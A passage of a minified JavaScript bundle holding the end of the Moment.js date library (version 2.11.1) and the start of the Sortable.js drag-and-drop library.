var aB=aH(-1,"subtract");
function bK(es,em){var ep=es||dp(),eo=al(ep,this).startOf("day"),er=this.diff(eo,"days",true),eq=er<-6?"sameElse":er<-1?"lastWeek":er<0?"lastDay":er<1?"sameDay":er<2?"nextDay":er<7?"nextWeek":"sameElse";
var en=em&&(aJ(em[eq])?em[eq]():em[eq]);
return this.format(en||this.localeData().calendar(eq,this,dp(ep)))
}function cR(){return new dJ(this)
}function b8(en,em){var eo=bI(en)?en:dp(en);
if(!(this.isValid()&&eo.isValid())){return false
}em=cj(!y(em)?em:"millisecond");
if(em==="millisecond"){return +this>+eo
}else{return +eo<+this.clone().startOf(em)
}}function d8(en,em){var eo=bI(en)?en:dp(en);
if(!(this.isValid()&&eo.isValid())){return false
}em=cj(!y(em)?em:"millisecond");
if(em==="millisecond"){return +this<+eo
}else{return +this.clone().endOf(em)<+eo
}}function dI(eo,en,em){return this.isAfter(eo,em)&&this.isBefore(en,em)
}function cd(en,em){var ep=bI(en)?en:dp(en),eo;
if(!(this.isValid()&&ep.isValid())){return false
}em=cj(em||"millisecond");
if(em==="millisecond"){return +this===+ep
}else{eo=+ep;
return +(this.clone().startOf(em))<=eo&&eo<=+(this.clone().endOf(em))
}}function d1(en,em){return this.isSame(en,em)||this.isAfter(en,em)
}function d6(en,em){return this.isSame(en,em)||this.isBefore(en,em)
}function B(ep,eo,em){var er,eq,es,en;
if(!this.isValid()){return NaN
}er=al(ep,this);
if(!er.isValid()){return NaN
}eq=(er.utcOffset()-this.utcOffset())*60000;
eo=cj(eo);
if(eo==="year"||eo==="month"||eo==="quarter"){en=dE(this,er);
if(eo==="quarter"){en=en/3
}else{if(eo==="year"){en=en/12
}}}else{es=this-er;
en=eo==="second"?es/1000:eo==="minute"?es/60000:eo==="hour"?es/3600000:eo==="day"?(es-eq)/86400000:eo==="week"?(es-eq)/604800000:es
}return em?en:cK(en)
}function dE(en,em){var er=((em.year()-en.year())*12)+(em.month()-en.month()),eo=en.clone().add(er,"months"),ep,eq;
if(em-eo<0){ep=en.clone().add(er-1,"months");
eq=(em-eo)/(eo-ep)
}else{ep=en.clone().add(er+1,"months");
eq=(em-eo)/(ep-eo)
}return -(er+eq)
}bt.defaultFormat="YYYY-MM-DDTHH:mm:ssZ";
function dl(){return this.clone().locale("en").format("ddd MMM DD YYYY HH:mm:ss [GMT]ZZ")
}function b4(){var em=this.clone().utc();
if(0<em.year()&&em.year()<=9999){if(aJ(Date.prototype.toISOString)){return this.toDate().toISOString()
}else{return T(em,"YYYY-MM-DD[T]HH:mm:ss.SSS[Z]")
}}else{return T(em,"YYYYYY-MM-DD[T]HH:mm:ss.SSS[Z]")
}}function cA(en){var em=T(this,en||bt.defaultFormat);
return this.localeData().postformat(em)
}function dd(en,em){if(this.isValid()&&((bI(en)&&en.isValid())||dp(en).isValid())){return dy({to:this,from:en}).locale(this.locale()).humanize(!em)
}else{return this.localeData().invalidDate()
}}function c9(em){return this.from(dp(),em)
}function V(en,em){if(this.isValid()&&((bI(en)&&en.isValid())||dp(en).isValid())){return dy({from:this,to:en}).locale(this.locale()).humanize(!em)
}else{return this.localeData().invalidDate()
}}function av(em){return this.to(dp(),em)
}function ek(en){var em;
if(en===undefined){return this._locale._abbr
}else{em=q(en);
if(em!=null){this._locale=em
}return this
}}var u=dz("moment().lang() is deprecated. Instead, use moment().localeData() to get the language configuration. Use moment().locale() to change languages.",function(em){if(em===undefined){return this.localeData()
}else{return this.locale(em)
}});
function de(){return this._locale
}function bE(em){em=cj(em);
switch(em){case"year":this.month(0);
case"quarter":case"month":this.date(1);
case"week":case"isoWeek":case"day":this.hours(0);
case"hour":this.minutes(0);
case"minute":this.seconds(0);
case"second":this.milliseconds(0)
}if(em==="week"){this.weekday(0)
}if(em==="isoWeek"){this.isoWeekday(1)
}if(em==="quarter"){this.month(Math.floor(this.month()/3)*3)
}return this
}function dO(em){em=cj(em);
if(em===undefined||em==="millisecond"){return this
}return this.startOf(em).add(1,(em==="isoWeek"?"week":em)).subtract(1,"ms")
}function X(){return +this._d-((this._offset||0)*60000)
}function be(){return Math.floor(+this/1000)
}function cv(){return this._offset?new Date(+this):this._d
}function c7(){var em=this;
return[em.year(),em.month(),em.date(),em.hour(),em.minute(),em.second(),em.millisecond()]
}function df(){var em=this;
return{years:em.year(),months:em.month(),date:em.date(),hours:em.hours(),minutes:em.minutes(),seconds:em.seconds(),milliseconds:em.milliseconds()}
}function cB(){return this.isValid()?this.toISOString():"null"
}function dQ(){return ag(this)
}function c3(){return ef({},aQ(this))
}function b5(){return aQ(this).overflow
}function d9(){return{input:this._i,format:this._f,locale:this._locale,isUTC:this._isUTC,strict:this._strict}
}b2(0,["gg",2],0,function(){return this.weekYear()%100
});
b2(0,["GG",2],0,function(){return this.isoWeekYear()%100
});
function L(en,em){b2(0,[en,en.length],0,em)
}L("gggg","weekYear");
L("ggggg","weekYear");
L("GGGG","isoWeekYear");
L("GGGGG","isoWeekYear");
bL("weekYear","gg");
bL("isoWeekYear","GG");
aS("G",v);
aS("g",v);
aS("GG",af,aq);
aS("gg",af,aq);
aS("GGGG",ad,ao);
aS("gggg",ad,ao);
aS("GGGGG",ac,an);
aS("ggggg",ac,an);
M(["gggg","ggggg","GGGG","GGGGG"],function(em,ep,en,eo){ep[eo.substr(0,2)]=ck(em)
});
M(["gg","GG"],function(em,ep,en,eo){ep[eo]=bt.parseTwoDigitYear(em)
});
function a5(em){return bY.call(this,em,this.week(),this.weekday(),this.localeData()._week.dow,this.localeData()._week.doy)
}function di(em){return bY.call(this,em,this.isoWeek(),this.isoWeekday(),1,4)
}function cD(){return x(this.year(),1,4)
}function z(){var em=this.localeData()._week;
return x(this.year(),em.dow,em.doy)
}function bY(em,en,ep,er,eq){var eo;
if(em==null){return dK(this,er,eq).year
}else{eo=x(em,er,eq);
if(en>eo){en=eo
}return aK.call(this,em,en,ep,er,eq)
}}function aK(eo,en,eq,es,er){var ep=bf(eo,en,eq,es,er),em=cT(ep.year,0,ep.dayOfYear);
this.year(em.getUTCFullYear());
this.month(em.getUTCMonth());
this.date(em.getUTCDate());
return this
}b2("Q",0,"Qo","quarter");
bL("quarter","Q");
aS("Q",ar);
bu("Q",function(em,en){en[j]=(ck(em)-1)*3
});
function bz(em){return em==null?Math.ceil((this.month()+1)/3):this.month((em-1)*3+this.month()%3)
}b2("w",["ww",2],"wo","week");
b2("W",["WW",2],"Wo","isoWeek");
bL("week","w");
bL("isoWeek","W");
aS("w",af);
aS("ww",af,aq);
aS("W",af);
aS("WW",af,aq);
M(["w","ww","W","WW"],function(em,ep,en,eo){ep[eo.substr(0,1)]=ck(em)
});
function a4(em){return dK(em,this._week.dow,this._week.doy).week
}var bA={dow:0,doy:6};
function U(){return this._week.dow
}function cC(){return this._week.doy
}function A(em){var en=this.localeData().week(this);
return em==null?en:this.add((em-en)*7,"d")
}function t(em){var en=dK(this,1,4).week;
return em==null?en:this.add((em-en)*7,"d")
}b2("D",["DD",2],"Do","date");
bL("date","D");
aS("D",af);
aS("DD",af,aq);
aS("Do",function(en,em){return en?em._ordinalParse:em._ordinalParseLenient
});
bu(["D","DD"],dL);
bu("Do",function(em,en){en[dL]=ck(em.match(af)[0],10)
});
var bT=du("Date",true);
b2("d",0,"do","day");
b2("dd",0,0,function(em){return this.localeData().weekdaysMin(this,em)
});
b2("ddd",0,0,function(em){return this.localeData().weekdaysShort(this,em)
});
b2("dddd",0,0,function(em){return this.localeData().weekdays(this,em)
});
b2("e",0,0,"weekday");
b2("E",0,0,"isoWeekday");
bL("day","d");
bL("weekday","e");
bL("isoWeekday","E");
aS("d",af);
aS("e",af);
aS("E",af);
aS("dd",aL);
aS("ddd",aL);
aS("dddd",aL);
M(["dd","ddd","dddd"],function(em,ep,en,eo){var eq=en._locale.weekdaysParse(em,eo,en._strict);
if(eq!=null){ep.d=eq
}else{aQ(en).invalidWeekday=em
}});
M(["d","e","E"],function(em,ep,en,eo){ep[eo]=ck(em)
});
function aW(en,em){if(typeof en!=="string"){return en
}if(!isNaN(en)){return parseInt(en,10)
}en=em.weekdaysParse(en);
if(typeof en==="number"){return en
}return null
}var H="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_");
function ai(em,en){return J(this._weekdays)?this._weekdays[em.day()]:this._weekdays[this._weekdays.isFormat.test(en)?"format":"standalone"][em.day()]
}var l="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_");
function E(em){return this._weekdaysShort[em.day()]
}var a8="Su_Mo_Tu_We_Th_Fr_Sa".split("_");
function dW(em){return this._weekdaysMin[em.day()]
}function bm(eq,er,em){var en,ep,eo;
if(!this._weekdaysParse){this._weekdaysParse=[];
this._minWeekdaysParse=[];
this._shortWeekdaysParse=[];
this._fullWeekdaysParse=[]
}for(en=0;
en<7;
en++){ep=dp([2000,1]).day(en);
if(em&&!this._fullWeekdaysParse[en]){this._fullWeekdaysParse[en]=new RegExp("^"+this.weekdays(ep,"").replace(".",".?")+"$","i");
this._shortWeekdaysParse[en]=new RegExp("^"+this.weekdaysShort(ep,"").replace(".",".?")+"$","i");
this._minWeekdaysParse[en]=new RegExp("^"+this.weekdaysMin(ep,"").replace(".",".?")+"$","i")
}if(!this._weekdaysParse[en]){eo="^"+this.weekdays(ep,"")+"|^"+this.weekdaysShort(ep,"")+"|^"+this.weekdaysMin(ep,"");
this._weekdaysParse[en]=new RegExp(eo.replace(".",""),"i")
}if(em&&er==="dddd"&&this._fullWeekdaysParse[en].test(eq)){return en
}else{if(em&&er==="ddd"&&this._shortWeekdaysParse[en].test(eq)){return en
}else{if(em&&er==="dd"&&this._minWeekdaysParse[en].test(eq)){return en
}else{if(!em&&this._weekdaysParse[en].test(eq)){return en
}}}}}}function dD(en){if(!this.isValid()){return en!=null?this:NaN
}var em=this._isUTC?this._d.getUTCDay():this._d.getDay();
if(en!=null){en=aW(en,this.localeData());
return this.add(en-em,"d")
}else{return em
}}function R(em){if(!this.isValid()){return em!=null?this:NaN
}var en=(this.day()+7-this.localeData()._week.dow)%7;
return em==null?en:this.add(em-en,"d")
}function bZ(em){if(!this.isValid()){return em!=null?this:NaN
}return em==null?this.day()||7:this.day(this.day()%7?em:em-7)
}b2("DDD",["DDDD",3],"DDDo","dayOfYear");
bL("dayOfYear","DDD");
aS("DDD",ae);
aS("DDDD",ap);
bu(["DDD","DDDD"],function(em,eo,en){en._dayOfYear=ck(em)
});
function aU(em){var en=Math.round((this.clone().startOf("day")-this.clone().startOf("year"))/86400000)+1;
return em==null?en:this.add((em-en),"d")
}function cY(){return this.hours()%12||12
}b2("H",["HH",2],0,"hour");
b2("h",["hh",2],0,cY);
b2("hmm",0,0,function(){return""+cY.apply(this)+bU(this.minutes(),2)
});
b2("hmmss",0,0,function(){return""+cY.apply(this)+bU(this.minutes(),2)+bU(this.seconds(),2)
});
b2("Hmm",0,0,function(){return""+this.hours()+bU(this.minutes(),2)
});
b2("Hmmss",0,0,function(){return""+this.hours()+bU(this.minutes(),2)+bU(this.seconds(),2)
});
function dF(em,en){b2(em,0,0,function(){return this.localeData().meridiem(this.hours(),this.minutes(),en)
})
}dF("a",true);
dF("A",false);
bL("hour","h");
function G(en,em){return em._meridiemParse
}aS("a",G);
aS("A",G);
aS("H",af);
aS("h",af);
aS("HH",af,aq);
aS("hh",af,aq);
aS("hmm",bR);
aS("hmmss",dw);
aS("Hmm",bR);
aS("Hmmss",dw);
bu(["H","HH"],dZ);
bu(["a","A"],function(em,eo,en){en._isPm=en._locale.isPM(em);
en._meridiem=em
});
bu(["h","hh"],function(em,eo,en){eo[dZ]=ck(em);
aQ(en).bigHour=true
});
bu("hmm",function(em,ep,en){var eo=em.length-2;
ep[dZ]=ck(em.substr(0,eo));
ep[c6]=ck(em.substr(eo));
aQ(en).bigHour=true
});
bu("hmmss",function(em,eq,en){var ep=em.length-4;
var eo=em.length-2;
eq[dZ]=ck(em.substr(0,ep));
eq[c6]=ck(em.substr(ep,2));
eq[W]=ck(em.substr(eo));
aQ(en).bigHour=true
});
bu("Hmm",function(em,ep,en){var eo=em.length-2;
ep[dZ]=ck(em.substr(0,eo));
ep[c6]=ck(em.substr(eo))
});
bu("Hmmss",function(em,eq,en){var ep=em.length-4;
var eo=em.length-2;
eq[dZ]=ck(em.substr(0,ep));
eq[c6]=ck(em.substr(ep,2));
eq[W]=ck(em.substr(eo))
});
function bJ(em){return((em+"").toLowerCase().charAt(0)==="p")
}var bC=/[ap]\.?m?\.?/i;
function ay(em,en,eo){if(em>11){return eo?"pm":"PM"
}else{return eo?"am":"AM"
}}var bV=du("Hours",true);
b2("m",["mm",2],0,"minute");
bL("minute","m");
aS("m",af);
aS("mm",af,aq);
bu(["m","mm"],c6);
var d7=du("Minutes",false);
b2("s",["ss",2],0,"second");
bL("second","s");
aS("s",af);
aS("ss",af,aq);
bu(["s","ss"],W);
var bb=du("Seconds",false);
b2("S",0,0,function(){return ~~(this.millisecond()/100)
});
b2(0,["SS",2],0,function(){return ~~(this.millisecond()/10)
});
b2(0,["SSS",3],0,"millisecond");
b2(0,["SSSS",4],0,function(){return this.millisecond()*10
});
b2(0,["SSSSS",5],0,function(){return this.millisecond()*100
});
b2(0,["SSSSSS",6],0,function(){return this.millisecond()*1000
});
b2(0,["SSSSSSS",7],0,function(){return this.millisecond()*10000
});
b2(0,["SSSSSSSS",8],0,function(){return this.millisecond()*100000
});
b2(0,["SSSSSSSSS",9],0,function(){return this.millisecond()*1000000
});
bL("millisecond","ms");
aS("S",ae,ar);
aS("SS",ae,aq);
aS("SSS",ae,ap);
var aZ;
for(aZ="SSSS";
aZ.length<=9;
aZ+="S"){aS(aZ,p)
}function cy(em,en){en[bk]=ck(("0."+em)*1000)
}for(aZ="S";
aZ.length<=9;
aZ+="S"){bu(aZ,cy)
}var bx=du("Milliseconds",false);
b2("z",0,0,"zoneAbbr");
b2("zz",0,0,"zoneName");
function d3(){return this._isUTC?"UTC":""
}function dB(){return this._isUTC?"Coordinated Universal Time":""
}var cH=dJ.prototype;
cH.add=bO;
cH.calendar=bK;
cH.clone=cR;
cH.diff=B;
cH.endOf=dO;
cH.format=cA;
cH.from=dd;
cH.fromNow=c9;
cH.to=V;
cH.toNow=av;
cH.get=dS;
cH.invalidAt=b5;
cH.isAfter=b8;
cH.isBefore=d8;
cH.isBetween=dI;
cH.isSame=cd;
cH.isSameOrAfter=d1;
cH.isSameOrBefore=d6;
cH.isValid=dQ;
cH.lang=u;
cH.locale=ek;
cH.localeData=de;
cH.max=dG;
cH.min=cf;
cH.parsingFlags=c3;
cH.set=dS;
cH.startOf=bE;
cH.subtract=aB;
cH.toArray=c7;
cH.toObject=df;
cH.toDate=cv;
cH.toISOString=b4;
cH.toJSON=cB;
cH.toString=dl;
cH.unix=be;
cH.valueOf=X;
cH.creationData=d9;
cH.year=cb;
cH.isLeapYear=cn;
cH.weekYear=a5;
cH.isoWeekYear=di;
cH.quarter=cH.quarters=bz;
cH.month=dY;
cH.daysInMonth=bn;
cH.week=cH.weeks=A;
cH.isoWeek=cH.isoWeeks=t;
cH.weeksInYear=z;
cH.isoWeeksInYear=cD;
cH.date=bT;
cH.day=cH.days=dD;
cH.weekday=R;
cH.isoWeekday=bZ;
cH.dayOfYear=aU;
cH.hour=cH.hours=bV;
cH.minute=cH.minutes=d7;
cH.second=cH.seconds=bb;
cH.millisecond=cH.milliseconds=bx;
cH.utcOffset=cV;
cH.utc=aC;
cH.local=cS;
cH.parseZone=bF;
cH.hasAlignedHourOffset=aj;
cH.isDST=at;
cH.isDSTShifted=d;
cH.isLocal=cW;
cH.isUtcOffset=bs;
cH.isUtc=c1;
cH.isUTC=c1;
cH.zoneAbbr=d3;
cH.zoneName=dB;
cH.dates=dz("dates accessor is deprecated. Use date instead.",bT);
cH.months=dz("months accessor is deprecated. Use month instead",dY);
cH.years=dz("years accessor is deprecated. Use year instead",cb);
cH.zone=dz("moment().zone is deprecated, use moment().utcOffset instead. https://github.com/moment/moment/issues/1779",cQ);
var a=cH;
function P(em){return dp(em*1000)
}function cp(){return dp.apply(null,arguments).parseZone()
}var bQ={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};
function K(eo,ep,en){var em=this._calendar[eo];
return aJ(em)?em.call(ep,en):em
}var dg={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};
function cg(em){var en=this._longDateFormat[em],eo=this._longDateFormat[em.toUpperCase()];
if(en||!eo){return en
}this._longDateFormat[em]=eo.replace(/MMMM|MM|DD|dddd/g,function(ep){return ep.slice(1)
});
return this._longDateFormat[em]
}var ab="Invalid date";
function dH(){return this._invalidDate
}var bD="%d";
var a9=/\d{1,2}/;
function dU(em){return this._ordinal.replace("%d",em)
}function cX(em){return em
}var dT={future:"in %s",past:"%s ago",s:"a few seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};
function bS(ep,eo,en,eq){var em=this._relativeTime[en];
return(aJ(em))?em(ep,eo,en,eq):em.replace(/%d/i,ep)
}function dh(eo,em){var en=this._relativeTime[eo>0?"future":"past"];
return aJ(en)?en(em):en.replace(/%s/i,em)
}function da(em){var eo,en;
for(en in em){eo=em[en];
if(aJ(eo)){this[en]=eo
}else{this["_"+en]=eo
}}this._ordinalParseLenient=new RegExp(this._ordinalParse.source+"|"+(/\d{1,2}/).source)
}var cz=b7.prototype;
cz._calendar=bQ;
cz.calendar=K;
cz._longDateFormat=dg;
cz.longDateFormat=cg;
cz._invalidDate=ab;
cz.invalidDate=dH;
cz._ordinal=bD;
cz.ordinal=dU;
cz._ordinalParse=a9;
cz.preparse=cX;
cz.postformat=cX;
cz._relativeTime=dT;
cz.relativeTime=bS;
cz.pastFuture=dh;
cz.set=da;
cz.months=aD;
cz._months=F;
cz.monthsShort=aP;
cz._monthsShort=dk;
cz.monthsParse=cE;
cz._monthsRegex=dP;
cz.monthsRegex=ct;
cz._monthsShortRegex=cJ;
cz.monthsShortRegex=cM;
cz.week=a4;
cz._week=bA;
cz.firstDayOfYear=cC;
cz.firstDayOfWeek=U;
cz.weekdays=ai;
cz._weekdays=H;
cz.weekdaysMin=dW;
cz._weekdaysMin=a8;
cz.weekdaysShort=E;
cz._weekdaysShort=l;
cz.weekdaysParse=bm;
cz.isPM=bJ;
cz._meridiemParse=bC;
cz.meridiem=ay;
function aN(eq,en,ep,er){var em=q();
var eo=dC().set(er,en);
return em[ep](eo,eq)
}function dx(er,en,eq,ep,es){if(typeof er==="number"){en=er;
er=undefined
}er=er||"";
if(en!=null){return aN(er,en,eq,es)
}var eo;
var em=[];
for(eo=0;
eo<ep;
eo++){em[eo]=aN(er,eo,eq,es)
}return em
}function el(en,em){return dx(en,em,"months",12,"month")
}function bP(en,em){return dx(en,em,"monthsShort",12,"month")
}function aI(en,em){return dx(en,em,"weekdays",7,"day")
}function ed(en,em){return dx(en,em,"weekdaysShort",7,"day")
}function D(en,em){return dx(en,em,"weekdaysMin",7,"day")
}ce("en",{ordinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(eo){var em=eo%10,en=(ck(eo%100/10)===1)?"th":(em===1)?"st":(em===2)?"nd":(em===3)?"rd":"th";
return eo+en
}});
bt.lang=dz("moment.lang is deprecated. Use moment.locale instead.",ce);
bt.langData=dz("moment.langData is deprecated. Use moment.localeData instead.",q);
var dR=Math.abs;
function Y(){var em=this._data;
this._milliseconds=dR(this._milliseconds);
this._days=dR(this._days);
this._months=dR(this._months);
em.milliseconds=dR(em.milliseconds);
em.seconds=dR(em.seconds);
em.minutes=dR(em.minutes);
em.hours=dR(em.hours);
em.months=dR(em.months);
em.years=dR(em.years);
return this
}function a2(eq,en,eo,ep){var em=dy(en,eo);
eq._milliseconds+=ep*em._milliseconds;
eq._days+=ep*em._days;
eq._months+=ep*em._months;
return eq._bubble()
}function a6(em,en){return a2(this,em,en,1)
}function c0(em,en){return a2(this,em,en,-1)
}function dX(em){if(em<0){return Math.floor(em)
}else{return Math.ceil(em)
}}function co(){var eo=this._milliseconds;
var eu=this._days;
var em=this._months;
var eq=this._data;
var et,ep,es,er,en;
if(!((eo>=0&&eu>=0&&em>=0)||(eo<=0&&eu<=0&&em<=0))){eo+=dX(ei(em)+eu)*86400000;
eu=0;
em=0
}eq.milliseconds=eo%1000;
et=cK(eo/1000);
eq.seconds=et%60;
ep=cK(et/60);
eq.minutes=ep%60;
es=cK(ep/60);
eq.hours=es%24;
eu+=cK(es/24);
en=cK(g(eu));
em+=en;
eu-=dX(ei(en));
er=cK(em/12);
em%=12;
eq.days=eu;
eq.months=em;
eq.years=er;
return this
}function g(em){return em*4800/146097
}function ei(em){return em*146097/4800
}function d0(en){var ep;
var em;
var eo=this._milliseconds;
en=cj(en);
if(en==="month"||en==="year"){ep=this._days+eo/86400000;
em=this._months+g(ep);
return en==="month"?em:em/12
}else{ep=this._days+Math.round(ei(this._months));
switch(en){case"week":return ep/7+eo/604800000;
case"day":return ep+eo/86400000;
case"hour":return ep*24+eo/3600000;
case"minute":return ep*1440+eo/60000;
case"second":return ep*86400+eo/1000;
case"millisecond":return Math.floor(ep*86400000)+eo;
default:throw new Error("Unknown unit "+en)
}}}function cq(){return(this._milliseconds+this._days*86400000+(this._months%12)*2592000000+ck(this._months/12)*31536000000)
}function dq(em){return function(){return this.as(em)
}
}var ej=dq("ms");
var C=dq("s");
var cU=dq("m");
var r=dq("h");
var dt=dq("d");
var dc=dq("w");
var dn=dq("M");
var aY=dq("y");
function a0(em){em=cj(em);
return this[em+"s"]()
}function bG(em){return function(){return this._data[em]
}
}var e=bG("milliseconds");
var aV=bG("seconds");
var am=bG("minutes");
var I=bG("hours");
var aT=bG("days");
var d5=bG("months");
var bl=bG("years");
function dv(){return cK(this.days()/7)
}var cu=Math.round;
var c5={s:45,m:45,h:22,d:26,M:11};
function Z(en,ep,eo,eq,em){return em.relativeTime(ep||1,!!eo,en,eq)
}function cG(eq,en,eu){var eo=dy(eq).abs();
var ev=cu(eo.as("s"));
var ep=cu(eo.as("m"));
var et=cu(eo.as("h"));
var ew=cu(eo.as("d"));
var em=cu(eo.as("M"));
var er=cu(eo.as("y"));
var es=ev<c5.s&&["s",ev]||ep<=1&&["m"]||ep<c5.m&&["mm",ep]||et<=1&&["h"]||et<c5.h&&["hh",et]||ew<=1&&["d"]||ew<c5.d&&["dd",ew]||em<=1&&["M"]||em<c5.M&&["MM",em]||er<=1&&["y"]||["yy",er];
es[2]=en;
es[3]=+eq>0;
es[4]=eu;
return Z.apply(null,es)
}function aM(em,en){if(c5[em]===undefined){return false
}if(en===undefined){return c5[em]
}c5[em]=en;
return true
}function c(eo){var em=this.localeData();
var en=cG(this,!eo,em);
if(eo){en=em.pastFuture(+this,en)
}return em.postformat(en)
}var aA=Math.abs;
function d4(){var ew=aA(this._milliseconds)/1000;
var ex=aA(this._days);
var eo=aA(this._months);
var eq,ev,es;
eq=cK(ew/60);
ev=cK(eq/60);
ew%=60;
eq%=60;
es=cK(eo/12);
eo%=12;
var en=es;
var et=eo;
var em=ex;
var er=ev;
var ep=eq;
var ey=ew;
var eu=this.asSeconds();
if(!eu){return"P0D"
}return(eu<0?"-":"")+"P"+(en?en+"Y":"")+(et?et+"M":"")+(em?em+"D":"")+((er||ep||ey)?"T":"")+(er?er+"H":"")+(ep?ep+"M":"")+(ey?ey+"S":"")
}var dm=db.prototype;
dm.abs=Y;
dm.add=a6;
dm.subtract=c0;
dm.as=d0;
dm.asMilliseconds=ej;
dm.asSeconds=C;
dm.asMinutes=cU;
dm.asHours=r;
dm.asDays=dt;
dm.asWeeks=dc;
dm.asMonths=dn;
dm.asYears=aY;
dm.valueOf=cq;
dm._bubble=co;
dm.get=a0;
dm.milliseconds=e;
dm.seconds=aV;
dm.minutes=am;
dm.hours=I;
dm.days=aT;
dm.weeks=dv;
dm.months=d5;
dm.years=bl;
dm.humanize=c;
dm.toISOString=d4;
dm.toString=d4;
dm.toJSON=d4;
dm.locale=ek;
dm.localeData=de;
dm.toIsoString=dz("toIsoString() is deprecated. Please use toISOString() instead (notice the capitals)",d4);
dm.lang=u;
b2("X",0,0,"unix");
b2("x",0,0,"valueOf");
aS("x",v);
aS("X",eb);
bu("X",function(em,eo,en){en._d=new Date(parseFloat(em,10)*1000)
});
bu("x",function(em,eo,en){en._d=new Date(ck(em))
});
bt.version="2.11.1";
aw(dp);
bt.fn=a;
bt.min=n;
bt.max=a1;
bt.now=b3;
bt.utc=dC;
bt.unix=P;
bt.months=el;
bt.isDate=dM;
bt.locale=ce;
bt.invalid=cc;
bt.duration=dy;
bt.isMoment=bI;
bt.weekdays=aI;
bt.parseZone=cp;
bt.localeData=q;
bt.isDuration=S;
bt.monthsShort=bP;
bt.weekdaysMin=D;
bt.defineLocale=b6;
bt.weekdaysShort=ed;
bt.normalizeUnits=cj;
bt.relativeTimeThreshold=aM;
bt.prototype=a;
var cx=bt;
return cx
}));
(function sortableModule(a){if(typeof define==="function"&&define.amd){define(a)
}else{if(typeof module!="undefined"&&typeof module.exports!="undefined"){module.exports=a()
}else{window.Sortable=a()
}}})(function sortableFactory(){if(typeof window==="undefined"||!window.document){return function ao(){throw new Error("Sortable.js requires a window with a document")
}
}var P,r,S,y,al,t,l,aj,w,R,u,V,k,an,Q,h,O,M={},G,J,e,o=/\s+/g,c=/left|right|inline/,ag="Sortable"+(new Date).getTime(),ad=window,g=ad.document,q=ad.parseInt,W=ad.setTimeout,K=ad.jQuery||ad.Zepto,af=ad.Polymer,T=false,L=false,m=("draggable" in g.createElement("div")),ah=(function(ap){if(!!navigator.userAgent.match(/(?:Trident.*rv[ :]?11\.|msie)/i)){return false
}ap=g.createElement("x");
ap.style.cssText="pointer-events:auto";
return ap.style.pointerEvents==="auto"
})(),v=false,F=Math.abs,am=Math.min,ab=[],Y=[],j=i(function(aE,aF,aD){if(aD&&aF.scroll){var au=aD[ag],ap,aB,ay=aF.scrollSensitivity,ar=aF.scrollSpeed,aC=aE.clientX,aA=aE.clientY,aq=window.innerWidth,at=window.innerHeight,az,ax,aw,av;
if(w!==aD){aj=aF.scroll;
w=aD;
R=aF.scrollFn;
if(aj===true){aj=aD;
do{if((aj.offsetWidth<aj.scrollWidth)||(aj.offsetHeight<aj.scrollHeight)){break
}}while(aj=aj.parentNode)
}}if(aj){ap=aj;
aB=aj.getBoundingClientRect();
az=(F(aB.right-aC)<=ay)-(F(aB.left-aC)<=ay);
ax=(F(aB.bottom-aA)<=ay)-(F(aB.top-aA)<=ay)
}if(!(az||ax)){az=(aq-aC<=ay)-(aC<=ay);
ax=(at-aA<=ay)-(aA<=ay);
(az||ax)&&(ap=ad)
}if(M.vx!==az||M.vy!==ax||M.el!==ap){M.el=ap;
M.vx=az;
M.vy=ax;
clearInterval(M.pid);
if(ap){M.pid=setInterval(function(){av=ax?ax*ar:0;
aw=az?az*ar:0;
if("function"===typeof(R)){return R.call(au,aw,av,aE)
}if(ap===ad){ad.scrollTo(ad.pageXOffset+aw,ad.pageYOffset+av)
}else{ap.scrollTop+=av;
ap.scrollLeft+=aw
}},24)
}}}},30),E=function(aq){function ar(av,au){if(av===void 0||av===true){av=at.name
}if(typeof av==="function"){return av
}else{return function(ay,ax){var aw=ax.options.group.name;
return au?av:av&&(av.join?av.indexOf(aw)>-1:(aw==av))
}
}}var at={};
var ap=aq.group;
if(!ap||typeof ap!="object"){ap={name:ap}
}at.name=ap.name;
at.checkPull=ar(ap.pull,true);
at.checkPut=ar(ap.put);
at.revertClone=ap.revertClone;
aq.group=at
};
try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){L=false;
T={capture:false,passive:L}
}}))
}catch(ak){}function a(at,aq){if(!(at&&at.nodeType&&at.nodeType===1)){throw"Sortable: `el` must be HTMLElement, and not "+{}.toString.call(at)
}this.el=at;
this.options=aq=C({},aq);
at[ag]=this;
var au={group:Math.random(),sort:true,disabled:false,store:null,handle:null,scroll:true,scrollSensitivity:30,scrollSpeed:10,draggable:/[uo]l/i.test(at.nodeName)?"li":">*",ghostClass:"sortable-ghost",chosenClass:"sortable-chosen",dragClass:"sortable-drag",ignore:"a, img",filter:null,preventOnFilter:true,animation:0,setData:function(aw,av){aw.setData("Text",av.textContent)
},dropBubble:false,dragoverBubble:false,dataIdAttr:"data-id",delay:0,forceFallback:false,fallbackClass:"sortable-fallback",fallbackOnBody:false,fallbackTolerance:0,fallbackOffset:{x:0,y:0},supportPointer:a.supportPointer!==false};
for(var ap in au){!(ap in aq)&&(aq[ap]=au[ap])
}E(aq);
for(var ar in this){if(ar.charAt(0)==="_"&&typeof this[ar]==="function"){this[ar]=this[ar].bind(this)
}}this.nativeDraggable=aq.forceFallback?false:m;
I(at,"mousedown",this._onTapStart);
I(at,"touchstart",this._onTapStart);
aq.supportPointer&&I(at,"pointerdown",this._onTapStart);
if(this.nativeDraggable){I(at,"dragover",this);
I(at,"dragenter",this)
}Y.push(this._onDragOver);
aq.store&&this.sort(aq.store.get(this))
}a.prototype={constructor:a,_onTapStart:function(az){var av=this,at=this.el,aA=this.options,ap=aA.preventOnFilter,ax=az.type,au=az.touches&&az.touches[0],aw=(au||az).target,ar=az.target.shadowRoot&&(az.path&&az.path[0])||aw,aq=aA.filter,ay;
b(at);
if(P){return
}if(/mousedown|pointerdown/.test(ax)&&az.button!==0||aA.disabled){return
}if(ar.isContentEditable){return
}aw=ae(aw,aA.draggable,at);
if(!aw){return
}if(l===aw){return
